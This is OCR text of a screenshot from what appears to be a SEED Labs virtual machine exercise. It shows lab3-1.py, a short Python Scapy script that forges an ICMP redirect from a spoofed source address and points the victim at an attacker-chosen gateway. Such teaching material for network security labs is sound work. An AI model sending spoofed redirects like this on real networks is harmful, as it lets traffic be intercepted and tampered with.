 SEED-Ubuntu20.04 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容...
我的计算机
Ubuntu
SEED
Windows XP Ho
SEED-Ubuntu20
共享的虚拟机
SEED-Ubuntu20.04
Activities Text Editor Jul 12 06:51
Open *lab3-1.py Save
~/Desktop
1 #!/usr/bin/python3
2
3 from scapy.all import *
4
5 ip = IP(src = "10.9.0.11", dst = "10.9.0.5")
6 icmp = ICMP(type=5, code=1)
7 icmp.gw = "192.168.60.6"
8
9 # The enclosed IP packet should be the one that
10 # triggers the redirect message.
11 ip2 = IP(src = "10.9.0.5", dst = "192.168.60.5")
12 send(ip/icmp/ip2/ICMP())
Bracket match found on line: 12 Python 3 Tab Width: 8 Ln 12, Col 25 INS
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
在这里输入你要搜索的内容
中
11:03
2021/7/12